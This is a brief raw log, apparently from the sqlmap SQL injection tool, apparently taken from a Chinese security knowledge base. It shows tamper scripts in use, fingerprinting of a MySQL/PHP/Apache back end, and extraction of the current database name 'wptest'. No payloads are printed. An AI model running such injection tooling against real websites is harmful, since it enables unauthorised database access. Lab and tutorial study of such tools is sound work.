 [13:47:52] [WARNING] changes made by tampering scripts are not included in shown payload content(s)
[13:47:52] [INFO] testing MySQL
[13:47:52] [INFO] heuristics detected web page charset 'utf-8'
[13:47:52] [INFO] confirming MySQL
[13:47:53] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: PHP 5.4.45, Apache 2.4.23
back-end DBMS: MySQL >= 5.0.0
[13:47:53] [INFO] fetching current database
[13:47:53] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faster data retrie
val
[13:47:53] [INFO] retrieved: wptest
current database: 'wptest'
[13:48:08] [INFO] fetched data logged to text files under '
[*] shutting down at 13:48:08
零组资料文库